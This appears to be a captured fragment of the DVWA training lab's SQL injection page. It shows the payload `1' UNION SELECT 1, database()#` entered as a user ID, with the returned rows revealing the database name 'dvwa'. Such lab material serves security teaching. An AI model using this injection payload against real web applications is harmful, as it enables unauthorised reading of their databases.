 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1, database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, database()#
First name: 1
Surname: dvwa